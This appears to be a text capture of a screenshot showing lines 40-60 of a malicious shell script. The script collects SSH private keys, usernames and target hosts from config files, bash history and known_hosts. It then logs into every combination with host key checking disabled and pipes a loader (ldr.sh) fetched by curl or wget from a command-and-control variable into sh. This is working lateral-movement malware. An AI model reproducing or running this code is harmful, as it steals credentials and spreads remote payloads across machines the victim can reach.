 40 KEYS=$(find ~/ /root /home -maxdepth 2 -name 'id_rsa*' | grep -vw pub)
41 KEYS2=$(cat ~/.ssh/config /home/*/.ssh/config /root/.ssh/config | grep IdentityFile | awk -F "IdentityFile" '{print $2 }')
42 KEYS3=$(find ~/ /root /home -maxdepth 3 -name '*.pem' | uniq)
43 HOSTS=$(cat ~/.ssh/config /home/*/.ssh/config /root/.ssh/config | grep HostName | awk -F "HostName" '{print $2}')
44 HOSTS2=$(cat ~/.bash_history /home/*/.bash_history /root/.bash_history | grep -E "(ssh|scp)" | grep -oP "([0-9]{1,3}\.){3}[0-9]{1,3}")
45 HOSTS3=$(cat ~/*/.ssh/known_hosts /home/*/.ssh/known_hosts /root/.ssh/known_hosts | grep -oP "([0-9]{1,3}\.){3}[0-9]{1,3}" | uniq)
46 USERZ=$(
47     echo "root"
48     find ~/ /root /home -maxdepth 2 -name '\.ssh' | uniq | xargs find | awk '/id_rsa/' | awk -F'/' '{print $3}' | uniq | grep -v "\.ssh"
49 )
50 userlist=$(echo $USERZ | tr ' ' '\n' | nl | sort -u -k2 | sort -n | cut -f2-)
51 hostlist=$(echo "$HOSTS $HOSTS2 $HOSTS3" | grep -vw 127.0.0.1 | tr ' ' '\n' | nl | sort -u -k2 | sort -n | cut -f2-)
52 keylist=$(echo "$KEYS $KEYS2 $KEYS3" | tr ' ' '\n' | nl | sort -u -k2 | sort -n | cut -f2-)
53 for user in $userlist; do
54     for host in $hostlist; do
55         for key in $keylist; do
56             chmod +r $key; chmod 400 $key
57             ssh -oStrictHostKeyChecking=no -oBatchMode=yes -oConnectTimeout=5 -i $key $user@$host "(curl $cc/ldr.sh?localssh||wget -q -O- $cc/ldr.sh?localssh)|sh"
58         done
59     done
60 done